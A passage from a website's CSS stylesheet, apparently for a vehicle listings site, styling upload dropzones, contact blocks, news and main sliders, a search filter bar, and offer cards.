.dropzone-wrap .dropzone-container .dz-image-preview:hover::after {content:""; position:absolute; left:0; top:0; width:100%; height:100%; background:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,0.45)),to(rgba(0,0,0,0.45)) ); background:-o-linear-gradient(bottom,rgba(0,0,0,0.45),rgba(0,0,0,0.45) ); background:linear-gradient(0deg,rgba(0,0,0,0.45),rgba(0,0,0,0.45))}
.dropzone-wrap .dropzone-container .dz-image-preview:hover .dz-remove {opacity:1}
.dropzone-wrap .dropzone-container .dz-image-preview img {min-height:100%; -o-object-fit:cover; object-fit:cover}
.dropzone-wrap .dropzone-container .dz-image-preview .dz-details {width:100%; height:100%}
.dropzone-wrap .dropzone-container .dz-size,.dropzone-wrap .dropzone-container .dz-filename,.dropzone-wrap .dropzone-container .dz-progress,.dropzone-wrap .dropzone-container .dz-success-mark,.dropzone-wrap .dropzone-container .dz-error-mark,.dropzone-wrap .dropzone-container .dz-error-message {display:none}
.dropzone-wrap .dropzone-container .dz-remove {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center; position:absolute; width:24px; height:24px; left:0; top:0; right:0; bottom:0; margin:auto; border-radius:50%; background:#da291c; opacity:0; -webkit-transition:opacity 0.3s; -o-transition:opacity 0.3s; transition:opacity 0.3s; cursor:pointer; z-index:1}
.dropzone-wrap .dropzone-container .dz-remove::after {content:"×"; color:#fff}
.dropzone-wrap .dropzone-container .dropzone-text {font-weight:400; font-size:11px; line-height:100%; color:#98a9af}
.dropzone-wrap .dropzone-container .dropzone-add-point-wrap img {margin-right:8px}
.dropzone-wrap .dropzone-container .dropzone-add-point-text {font-weight:500; font-size:14px; line-height:100%; color:#131313; margin-bottom:6px}
.dropzone-wrap.multiple-dropzone-wrap {position:relative; width:100%; display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; padding:16px; border:1px dashed #d7d7d7; border-radius:5px; background:#fff; overflow:hidden}
.dropzone-wrap.multiple-dropzone-wrap .dropzone-add-more {display:none; width:calc(50% - 8px); max-width:calc(50% - 8px); margin-top:10px; font-weight:400; font-size:13px; line-height:16px; border:1px solid #cbcbcb; padding:8px}
.dropzone-wrap.multiple-dropzone-wrap .dz-image-preview {width:calc(50% - 8px); max-width:calc(50% - 8px); height:100px; margin:4px; position:relative; border:1px solid transparent; border-radius:5px; overflow:hidden; -webkit-transition:0.3s; -o-transition:0.3s; transition:0.3s}
.section {position:relative; z-index:1}
.section_bg-gray {background-color:#f5f7fa; z-index:1}
.section_p {z-index:0; padding:40px 0}
@media (max-width:1023px) {.section_p {padding:30px 0}
}
.section_m50 {margin:50px 0}
.section_p50 {padding:50px 0}
.section_pt {padding-top:0; z-index:0}
@media (max-width:767px) {.section_pt {padding-top:10px}
}
.section_pb {padding-bottom:50px}
.section h1 {margin-bottom:30px}
.simple-page {margin-top:30px; margin-bottom:60px; z-index:1}
.simple-page h1 {margin:30px 0}
.simple-page p {margin:0 0 6px}
.simple-page .employee_item {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; margin:20px 0}
.simple-page .employee_txt {padding-top:6px}
.simple-page .city-map-content {display:none}
.simple-page .city-map-content.active {display:block}
.simple-page .view-switcher {margin:0 0 20px 0; background:#f5f7fa; padding:4px; border-radius:15px}
@media (max-width:767px) {.simple-page .view-switcher {width:100%}
}
.simple-page .view-switcher .button {border:none; padding:10px 20px; margin-bottom:0}
@media (max-width:767px) {.simple-page .view-switcher .button {width:100%}
}
.simple-page .view-switcher .button.active {border-color:#da291c; background-color:#da291c; color:#fff; border-radius:11px}
.simple-page .view-switcher .button span {font-weight:700}
.simple-page .city-switcher {width:280px; margin-left:36px; margin-bottom:20px}
@media (max-width:767px) {.simple-page .city-switcher {width:100%; margin-left:0}
}
.simple-page .city-switcher .jq-selectbox__select-text {opacity:1}
.simple-page .contacts_header {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -ms-flex-wrap:wrap; flex-wrap:wrap; margin-top:20px}
.simple-page .contacts_block {padding:20px 0; background:#ffffff; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -ms-flex-wrap:wrap; flex-wrap:wrap; font-weight:normal; font-size:14px; line-height:21px}
.simple-page .contacts_block .contacts_col:nth-child(1) {width:38%; min-width:38%}
.simple-page .contacts_block .contacts_col:nth-child(2) {width:30%; min-width:30%}
.simple-page .contacts_block .contacts_col:nth-child(3) {width:22%; min-width:22%}
@media (max-width:1365px) {.simple-page .contacts_block .contacts_col:nth-child(1) {width:35%; min-width:35%}
 .simple-page .contacts_block .contacts_col:nth-child(2) {width:38%; min-width:38%}
 .simple-page .contacts_block .contacts_col:nth-child(3) {width:22%; min-width:22%}
}
@media (max-width:1023px) {.simple-page .contacts_block .contacts_col:nth-child(1) {width:48%; min-width:48%}
 .simple-page .contacts_block .contacts_col:nth-child(2) {width:48%; min-width:48%}
 .simple-page .contacts_block .contacts_col:nth-child(3) {width:100%; min-width:100%}
}
@media (max-width:767px) {.simple-page .contacts_block .contacts_col:nth-child(1) {width:100%; min-width:100%}
 .simple-page .contacts_block .contacts_col:nth-child(2) {width:100%; min-width:100%}
 .simple-page .contacts_block .contacts_col:nth-child(3) {width:100%; min-width:100%}
}
.simple-page .contacts_block .contacts_col .org {position:relative; padding-right:60px}
.simple-page .contacts_block .map_block {position:relative; width:100%; border-radius:10px; overflow:hidden}
@media (max-width:1023px) {.simple-page .contacts_block .map_block {margin-top:20px; border-radius:10px}
}
.simple-page .contacts_block .map_block .map {height:250px}
.simple-page .contacts_block .map_block .map .ymaps-map {width:100%; height:100%}
.simple-page .contacts_block .map_block .route-btn {position:absolute; z-index:2; width:220px; margin:0 auto; bottom:22px; left:0; right:0; background-color:rgba(44,44,44,0.8); border-radius:6px; padding:10px 20px; color:#fff; font-size:12px; text-align:center}
.simple-page .contacts_block a.tel {font-weight:normal; font-size:14px; line-height:21px}
.simple-page .contacts_block .h2 {font-size:18px; line-height:24px; font-weight:bold; color:#000; margin-top:0; margin-bottom:18px}
@media (max-width:767px) {.simple-page .contacts_block .h2 {margin-top:15px}
}
.simple-page .contacts_block p {margin-bottom:8px}
.simple-page .contacts_block p.addr {font-weight:bold; color:#000}
.simple-page .contacts_block p .workhours {font-weight:bold; color:#000}
.simple-page .contacts_block p .tel {font-weight:bold; color:#000; text-decoration:none !important}
.simple-page .contacts_block .btn[data-toggle="collapse"] .text {display:inline-block; padding-right:10px; border-right:1px solid #b6b6b6; position:relative; top:-2px}
.simple-page .contacts_block .btn[data-toggle="collapse"] .fa {display:inline-block; margin-left:10px; padding-right:3px; color:#8a8a8a; text-align:right; font-size:21px}
.simple-page .contacts_block .btn[data-toggle="collapse"]:not(.collapsed) .text {border-right-color:#fff}
.simple-page .contacts_block .btn[data-toggle="collapse"]:not(.collapsed) .fa {color:#fff}
.simple-page .contacts_block .btns {margin:0; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
@media (max-width:1023px) {.simple-page .contacts_block .btns {margin-top:15px}
}
.simple-page .contacts_block .btns a.btn {width:210px; max-width:100%; border-radius:6px; font-size:14px; line-height:17px; padding:12px 12px 15px 12px; height:auto; white-space:nowrap; margin:5px 0; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
.simple-page .contacts_block .btns a.btn:first-child {margin-right:14px}
.simple-page .contacts_block .btns a.btn:hover {color:#fff; background-color:#cd180a}
.simple-page .contacts_block .btns a.btn:hover svg {fill:#fff}
@media (max-width:767px) {.simple-page .contacts_block .btns a.btn {min-width:49%}
}
.simple-page .contacts_block__btns-icon {position:relative; width:12px; height:16px; display:inline-block}
.simple-page .contacts_block__btns-icon svg {width:12px; height:16px; position:absolute; top:3px; left:0}
.simple-page .contacts_block .contacts_photo {width:100%; height:245px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; overflow:hidden; border-radius:10px}
.simple-page .contacts_block .contacts_photo.no-photo {-webkit-box-align:center; -ms-flex-align:center; align-items:center}
.simple-page .contacts_block .contacts_photo img {border-radius:10px; max-width:unset; height:100%; width:100%; object-fit:cover}
.simple-page .contacts_block .btn-gray {background:#f5f7fa}
.simple-page .contacts_block .vcard svg {width:16px; height:16px; fill:none; stroke:#da291c; margin-bottom:-2px; margin-right:5px}
.simple-page .contacts_block .reviews {display:-webkit-box; display:-ms-flexbox; display:flex; margin-bottom:20px}
.simple-page .contacts_block .reviews .cg__stars {display:-webkit-box; display:-ms-flexbox; display:flex}
.simple-page .contacts_block .reviews .cg__stars_star.active svg {fill:#eed345}
.simple-page .contacts_block .reviews .cg__stars_star svg {width:14px; height:14px; margin-right:5px; fill:#c4c4c4; stroke:none}
.simple-page .contacts_block .reviews .cg__review {display:-webkit-box; display:-ms-flexbox; display:flex}
.simple-page .contacts_block .reviews .cg__grade {margin:0 20px 0 10px; font-weight:bold; font-size:14px; line-height:21px; color:#2c2c2c}
.simple-page .contacts_block .reviews .q svg {width:16px; height:16px; fill:#828282; margin-left:5px; margin-bottom:-2px; stroke:none}
.simple-page .btn {display:inline-block; padding:6px 12px; margin-bottom:0; font-size:14px; font-weight:400; line-height:1.42857143; text-align:center; white-space:nowrap; vertical-align:middle; -ms-touch-action:manipulation; touch-action:manipulation; cursor:pointer; -webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none; background-image:none; border:1px solid transparent; border-radius:4px}
.simple-page .btn.btn-yellow {background-color:#da291c; border-radius:3px; color:#fff; -webkit-box-shadow:0 1px 0 rgba(0,0,0,0.2); box-shadow:0 1px 0 rgba(0,0,0,0.2)}
.simple-page .btn.btn-yellow:hover {background-color:#cd180a}
.simple-page .btn.btn-yellow:active,.simple-page .btn.btn-yellow.active {background-color:#cd180a; border-color:#cd180a; -webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125); box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}
.simple-page .btn.btn-white {background-color:#fff; border-color:#cbcbcb; color:#000}
.simple-page .btn.btn-white:hover {background-color:#f1f1f1}
.simple-page .btn.btn-white:active {background-color:#ebebeb; border-color:#ccc}
.simple-page .btn.btn-white.active {background-color:#cd180a; border-color:#cd180a; color:#fff}
.simple-page .btn.btn-white.active svg {fill:#fff}
.simple-page .btn.btn-white .rub:before {background-color:#000}
.simple-page .btn.btn-wide {padding:10px 50px !important}
.simple-page .btn.btn-wide-custom {padding:10px 0 !important; width:100%; max-width:300px; margin:0 !important; margin-top:10px !important}
@media (max-width:767px) {.simple-page .btn.btn-wide-custom {margin:10px auto !important; display:block}
}
.simple-page .btn.btn-red {background-color:#da291c; background-image:none; border-color:#da291c; color:#fff}
.simple-page .btn.btn-red .fa {font-size:20px}
.simple-page .btn.btn-red:hover {background-color:#da291c}
.simple-page .btn.btn-red:active {background-color:#cd180a}
.simple-page .btn.btn-red-border {background-color:transparent; background-image:none; color:#da291c; border-color:#da291c}
.simple-page .btn.btn-red-border .fa {font-size:20px}
.simple-page .btn.btn-red-border:hover {background-color:#da291c}
.simple-page .btn.btn-red-border:active {background-color:#cd180a}
.simple-page .btn.btn-black-border {background-color:transparent; background-image:none; color:#131313; border-color:#131313}
.simple-page .btn.btn-black-border .fa {font-size:20px}
.simple-page .btn.btn-black-border:hover {background-color:#da291c; border-color:#da291c}
.simple-page .btn.btn-black-border:active {background-color:#cd180a}
.simple-page .btn.btn-yellow-hover.active,.simple-page .btn.btn-yellow-hover:not(.collapsed) {background-color:#cd180a; border-color:#cd180a; color:#fff; -webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125); box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}
.news__item a {display:-webkit-box; display:-ms-flexbox; display:flex}
.news__item_img {margin-right:30px}
.news__item_text {width:100%}
.news-slider {margin-top:30px}
.news-slider .news__item-link {display:-webkit-box; display:-ms-flexbox; display:flex}
.news-slider .news__item-img {width:50%; min-width:50%; max-height:220px; margin-right:15px; border-radius:14px; overflow:hidden}
.news-slider .news__item-img img {display:block; width:100%; height:100%; -o-object-fit:cover; object-fit:cover; -o-object-position:center; object-position:center}
.news-slider .news__item-text {padding-right:15px}
.news-slider .news__item-title {font-size: 1.17em;font-weight: bold;}
.news-slider .date {color:#88979e; font-size:13px; line-height:1.4; margin-bottom:10px}
.actions__item a {display:-webkit-box; display:-ms-flexbox; display:flex}
.actions__item_img {margin-right:30px}
.actions__item_text {width:100%}
.main-slider {position:relative; width:100%; height:auto; opacity:0}
.main-slider__item {width:100%; height:100%; overflow:hidden}
@media (max-width:767px) {.main-slider__item {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end}
}
.main-slider__item .main-info {position:absolute; top:0; left:0; width:100%; height:100%}
.main-slider__image img {max-width:none; width:1920px !important; position:relative; left:50%; -webkit-transform:translateX(-50%); -ms-transform:translateX(-50%); transform:translateX(-50%)}
.show-1920{
    display: none !important;
}
.main-slider__image img.main-slide-text{
    position: absolute;
    top: 100px;
    left: 0;
    /*width: attr(width) ':' !important;*/
    transform: translateX(10%);
}
@media (max-width:1919px) {.show-1920{display:block !important}}
@media (max-width:1265px) {.main-slider__image img {width:100% !important}
 }
@media (max-width:1200px) {.hide-1200{display:none !important}}
@media (max-width:767px) {.main-slider__image img {width:535px !important; left:auto; -webkit-transform:none; -ms-transform:none; transform:none}
}
.main-slider__image:before {position:absolute; content:""; width:100%; height:100%; background:#adadad; top:0; left:0; pointer-events:none; z-index:0}
.main-slider .owl-dots {position:absolute; z-index:3; left:20px; top:50%; -webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%)}
@media (max-width:1365px) {.main-slider .owl-dots {top:auto; -webkit-transform:translateY(0); -ms-transform:translateY(0); transform:translateY(0); bottom:70px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
}
@media (max-width:767px) {.main-slider .owl-dots {left:50%; -webkit-transform:translateX(-50%); -ms-transform:translateX(-50%); transform:translateX(-50%); bottom:2px}
}
.main-slider .owl-dots .owl-dot {display:block; outline:none; padding:5px !important}
.main-slider .owl-dots .owl-dot span {width:6px; height:6px; border-radius:3px; background-color:#a1a2a0; display:block; -webkit-transition:background-color 0.2s,height 0.2s; -o-transition:background-color 0.2s,height 0.2s; transition:background-color 0.2s,height 0.2s}
.main-slider .owl-dots .owl-dot.active span {height:18px; background-color:#da291c}
@media (max-width:1365px) {.main-slider .owl-dots .owl-dot.active span {height:6px; width:18px}
}
.main-slider .title-alt {font-size:44px; font-weight:500; line-height:56px}
@media (max-width:1365px) {.main-slider .title-alt {font-size:36px; line-height:44px}
}
@media (max-width:767px) {.main-slider .title-alt {font-size:24px; line-height:32px}
}
.main-info {color:#fff; padding:88px 0 148px}
@media (max-width:1365px) {.main-info {padding:68px 0 128px}
}
@media (max-width:767px) {.main-info {position:relative; padding:20px 0}
 .main-info:before {position:absolute; content:""; width:100vw; height:100%; background-color:#131313; top:0; left:50%; -webkit-transform:translateX(-50%); -ms-transform:translateX(-50%); transform:translateX(-50%); z-index:-1}
}
.main-info__descr {font-size:18px; line-height:24px; max-width:387px; margin-top:20px; margin-bottom:40px}
@media (max-width:1365px) {.main-info__descr {font-size:16px; line-height:20px; margin-bottom:30px}
}
@media (max-width:767px) {.main-info__descr {font-size:14px; margin-top:15px; line-height:17px}
}
.main-info__buttons {font-size:0}
.main-info__buttons .button {margin-right:20px}
@media (max-width:767px) {.main-info__buttons .button {margin-right:0; width:100%; display:block; margin-top:10px}
}
.main-filter {position:relative; -webkit-transform:translateY(-20%); -ms-transform:translateY(-20%); transform:translateY(-20%); background-color:#da291c; border-radius:6px; padding:20px}
@media (max-width:1280px) {.main-filter {padding:20px 10px}
}
@media (max-width:767px) {.main-filter {-webkit-transform:translateY(0); -ms-transform:translateY(0); transform:translateY(0); position:relative; border-radius:0; padding:20px 0; margin-bottom:40px}
 .main-filter:before {position:absolute; content:""; width:100vw; height:100%; background-color:#da291c; top:0; left:50%; -webkit-transform:translateX(-50%); -ms-transform:translateX(-50%); transform:translateX(-50%); z-index:-1}
}
.main-filter__wrap {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
@media (max-width:1280px) {.main-filter__wrap {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
.main-filter__group {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-flex:1; -ms-flex:1; flex:1}
@media (max-width:1280px) {.main-filter__group {-ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-flex:0; -ms-flex:0 1 auto; flex:0 1 auto; margin-right:0; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; margin-bottom:5px}
}
@media (max-width:1023px) {.main-filter__group {-ms-flex-wrap:wrap; flex-wrap:wrap; margin-bottom:15px}
}
@media (max-width:767px) {.main-filter__group {-ms-flex-wrap:wrap; flex-wrap:wrap; display:block; width:100%}
}
.main-filter__item {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; -webkit-box-flex:0; -ms-flex:0 1 160px; flex:0 1 160px; margin-bottom:6px}
.main-filter__item:not(:last-child) {margin-right:6px}
@media (max-width:1280px) {.main-filter__item:not(:last-child) {margin-right:0}
}
@media (max-width:767px) {.main-filter__item:not(:last-child) {margin-right:0}
}
@media (max-width:1280px) {.main-filter__item {-webkit-box-flex:0; -ms-flex:none; flex:none; width:calc(25% - 2px)}
 .main-filter__item .input-text {padding:0 10px}
}
@media (max-width:1023px) {.main-filter__item {width:calc(50% - 2px)}
}
@media (max-width:767px) {.main-filter__item {width:100%}
}
.main-filter__item_width {-webkit-box-flex:0; -ms-flex:0 1 auto; flex:0 1 auto}
@media (max-width:1280px) {.main-filter__item_width {-webkit-box-flex:1; -ms-flex:1 1 auto; flex:1 1 auto}
}
@media (min-width:1366px) {.main-filter__item_width {padding-left:30px}
}
.main-filter__item_double {-webkit-box-flex:0; -ms-flex:0 1 230px; flex:0 1 230px}
.main-filter__item_double input {max-width:50%}
.jq-selectbox__search > input {max-width:unset}
@media (max-width:1280px) {.main-filter__item_double {-webkit-box-flex:0; -ms-flex:none; flex:none; width:calc(50% - 2px)}
}
@media (max-width:1023px) {.main-filter__item_double {width:calc(33.33% - 2px)}
}
@media (max-width:767px) {.main-filter__item_double {width:100%}
}
@media (max-width:767px) {.main-filter__item_flex-wrap {-ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
}
@media (max-width:1280px) {.main-filter__item_result-block {margin:0; -webkit-box-flex:0; -ms-flex:none; flex:none; width:100%}
}
@media (max-width:1023px) {.main-filter__item_result-block {width:100%}
}
.main-filter__result {color:#fff; font-size:16px; font-weight:500}
@media (max-width:1365px) {.main-filter__result {white-space:nowrap}
}
@media (max-width:1280px) {.main-filter__result {text-align:right}
}
@media (max-width:767px) {.main-filter__result {-webkit-box-flex:0; -ms-flex:none; flex:none}
}
.main-filter__search {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; background:none; outline:none; border:none; position:relative; -webkit-box-flex:0; -ms-flex:0 0 150px; flex:0 0 150px; width:150px; height:50px; padding:0; margin-left:15px; cursor:pointer}
@media (max-width:767px) {.main-filter__search {-webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-flex:1; -ms-flex:1; flex:1; width:100%; margin-left:0}
}
.main-filter__search svg {fill:#fff; width:100%; height:100%}
.main-filter__search img {position:absolute; top:50%; -webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%); font-size:0; display:block; right:0}
@media (max-width:767px) {.main-filter__search img {position:relative; right:unset; bottom:unset; top:unset; -webkit-transform:unset; -ms-transform:unset; transform:unset}
}
@media (max-width:1280px) {.main-filter__button {margin-top:0; width:auto; position:absolute; left:20px; bottom:35px}
}
@media (max-width:767px) {.main-filter__button {position:relative; left:unset; bottom:unset}
}
.main-filter__button .button {-webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; padding-left:0; padding-bottom:0}
.main-filter__button .button span {color:#fff}
@media (max-width:1365px) {.main-filter__button .button span {white-space:nowrap}
}
.main-list__wrap {-webkit-columns:6; -moz-columns:6; columns:6; -webkit-column-fill:balance; -moz-column-fill:balance; column-fill:balance; margin-bottom:60px; padding-top:24px; border-top:2px solid #f5f7fa}
@media (max-width:1023px) {.main-list__wrap {margin-bottom:35px; margin-top:-20px}
}
@media (max-width:767px) {.main-list__wrap {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; margin-top:30px; -webkit-columns:2; -moz-columns:2; columns:2; height:auto}
 .main-list__wrap a {width:50%}
}
.main-list__item {display:block; margin-bottom:16px; -webkit-transition:color 0.2s; -o-transition:color 0.2s; transition:color 0.2s}
.main-list__item-count {color:#98a9af; margin-left:2px}
.main-list__item:hover {color:#da291c}
@media (max-width:767px) {.main-list__item:nth-child(n + 31) {display:none}
}
.main-list-related {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
.main-list-related .item-auto {width:20%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; margin-bottom:28px; padding-right:15px}
@media (max-width:1023px) {.main-list-related .item-auto {width:25%}
}
@media (max-width:767px) {.main-list-related .item-auto {width:50%; padding-right:5px}
}
.main-list-related .item-auto img {margin-right:15px}
@media (max-width:767px) {.main-list-related .item-auto img {max-width:45px; margin-right:5px}
}
@media (max-width:767px) {.main-list-related .item-auto .item-name {font-size:13px}
}
.main-list-related .item-auto .item-count {color:#98a9af; margin-left:4px}
.main-list__more {display:none}
@media (max-width:767px) {.main-list__more {display:block; width:300px; margin:0 auto}
}
.main-buttons {padding:50px 0; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
@media (max-width:1023px) {.main-buttons {-ms-flex-wrap:wrap; flex-wrap:wrap; padding-bottom:30px}
}
@media (max-width:767px) {.main-buttons {padding:20px 0 10px}
}
.main-buttons__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:24px; margin-bottom:24px; -ms-flex-preferred-size:calc(100% / 4 - (24px * (4 - 1)) / 4); flex-basis:calc(100% / 4 - (24px * (4 - 1)) / 4); max-width:calc(100% / 4 - (24px * (4 - 1)) / 4); margin-bottom:0; border-radius:6px; background-color:#f1f1f1; padding:20px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; height:60px; -webkit-transition:background-color 0.2s; -o-transition:background-color 0.2s; transition:background-color 0.2s}
.main-buttons__item:nth-child(5n) {margin-right:24px}
.main-buttons__item:nth-child(4n) {margin-right:0}
.main-buttons__item:hover {background-color:#cd180a}
.main-buttons__item:hover span {color:#fff}
@media (max-width:1365px) {.main-buttons__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:15px; margin-bottom:15px; -ms-flex-preferred-size:calc(100% / 4 - (15px * (4 - 1)) / 4); flex-basis:calc(100% / 4 - (15px * (4 - 1)) / 4); max-width:calc(100% / 4 - (15px * (4 - 1)) / 4); padding:15px 20px; margin-bottom:0}
 .main-buttons__item:nth-child(5n) {margin-right:15px}
 .main-buttons__item:nth-child(4n) {margin-right:0}
}
@media (max-width:1023px) {.main-buttons__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:20px; margin-bottom:20px; -ms-flex-preferred-size:calc(100% / 2 - (20px * (2 - 1)) / 2); flex-basis:calc(100% / 2 - (20px * (2 - 1)) / 2); max-width:calc(100% / 2 - (20px * (2 - 1)) / 2)}
 .main-buttons__item:nth-child(3n) {margin-right:20px}
 .main-buttons__item:nth-child(2n) {margin-right:0}
}
@media (max-width:767px) {.main-buttons__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:0; margin-bottom:0; -ms-flex-preferred-size:calc(100% / 1 - (0px * (1 - 1)) / 1); flex-basis:calc(100% / 1 - (0px * (1 - 1)) / 1); max-width:calc(100% / 1 - (0px * (1 - 1)) / 1); margin-bottom:10px}
 .main-buttons__item:nth-child(2n) {margin-right:0}
 .main-buttons__item:nth-child(1n) {margin-right:0}
}
.main-buttons__item span {color:#131313}
.main-buttons__item span:hover {color:#fff}
.main-buttons__icon {margin-right:14px}
@media (max-width:767px) {.main-buttons__icon {-webkit-box-flex:0; -ms-flex:0 0 58px; flex:0 0 58px; text-align:center}
}
.main-buttons__title {font-size:20px; font-weight:700; color:#fff}
@media (max-width:1365px) {.main-buttons__title {font-size:18px}
}
@media (max-width:767px) {.main-buttons__title {font-size:18px}
}
.offers {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; margin-top:30px}
@media (max-width:1023px) {.offers {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
@media (max-width:1365px) {.offers.viewed {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
.offers.viewed .offer {height:90px}
@media (max-width:1365px) {.offers.viewed .offer {-ms-flex-preferred-size:calc(100% / 2 - (15px * (2 - 1)) / 2); flex-basis:calc(100% / 2 - (15px * (2 - 1)) / 2); max-width:calc(100% / 2 - (15px * (2 - 1)) / 2)}
}
@media (max-width:1023px) {.offers.viewed .offer {-ms-flex-preferred-size:calc(100% / 2 - (20px * (2 - 1)) / 2); flex-basis:calc(100% / 2 - (20px * (2 - 1)) / 2); max-width:calc(100% / 2 - (20px * (2 - 1)) / 2)}
}
@media (max-width:767px) {.offers.viewed .offer {-ms-flex-preferred-size:100%; flex-basis:100%; max-width:100%}
}
@media (max-width:1365px) {.offers.viewed .offer:nth-child(2n) {margin-right:0}
}
.offers.viewed .offer > a {display:-webkit-box; display:-ms-flexbox; display:flex}
.offers.viewed .offer__image {overflow:hidden; padding-top:0; width:120px; min-width:120px; height:88px; border-radius:6px 0 0 6px}
.offers.viewed .offer__title {font-weight:700; font-size:14px; line-height:120%; color:#2c2c2c; margin-bottom:0}
.offers.viewed .offer__title .offer__desc {font-weight:400; font-size:11px; line-height:120%; margin-right:0}

@media (max-width:767px) {.offers.viewed .offer__info {border-bottom:none}
}
.offers.viewed .offer__info-row {margin-bottom:0}
.offers.viewed .offer__price {position:absolute; bottom:10px; margin:0; line-height:1}
.offers.viewed .offer__price .new {font-weight:900; font-size:16px; line-height:120%; white-space:nowrap}
.offers.viewed .offer__price .old {font-weight:600; font-size:11px; line-height:120%; white-space:nowrap}
.offers__more {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
.offers__more-link {font-size:16px; line-height:19px; border-bottom:1px solid currentColor; -webkit-transition:border-bottom 0.2s; -o-transition:border-bottom 0.2s; transition:border-bottom 0.2s}
.offers__more-link:hover {border-bottom:1px solid transparent}
@media (max-width:767px) {.offer-carousel .offers {width:80%; margin:0 auto}
}
.offer {position:relative; border-radius:6px; border:1px solid #e2e2e2; -webkit-transition:background-color 0.2s,-webkit-box-shadow 0.2s; transition:background-color 0.2s,-webkit-box-shadow 0.2s; -o-transition:background-color 0.2s,box-shadow 0.2s; transition:background-color 0.2s,box-shadow 0.2s; transition:background-color 0.2s,box-shadow 0.2s,-webkit-box-shadow 0.2s; -webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:24px; margin-bottom:24px; -ms-flex-preferred-size:calc(100% / 4 - (24px * (4 - 1)) / 4); flex-basis:calc(100% / 4 - (24px * (4 - 1)) / 4); max-width:calc(100% / 4 - (24px * (4 - 1)) / 4)}
.offer:nth-child(5n) {margin-right:24px}
.offer:nth-child(4n) {margin-right:0}
@media (max-width:1365px) {.offer {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:15px; margin-bottom:15px; -ms-flex-preferred-size:calc(100% / 4 - (15px * (4 - 1)) / 4); flex-basis:calc(100% / 4 - (15px * (4 - 1)) / 4); max-width:calc(100% / 4 - (15px * (4 - 1)) / 4)}
 .offer:nth-child(5n) {margin-right:15px}
 .offer:nth-child(4n) {margin-right:0}
}
@media (max-width:1023px) {.offer {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:20px; margin-bottom:20px; -ms-flex-preferred-size:calc(100% / 2 - (20px * (2 - 1)) / 2); flex-basis:calc(100% / 2 - (20px * (2 - 1)) / 2); max-width:calc(100% / 2 - (20px * (2 - 1)) / 2)}
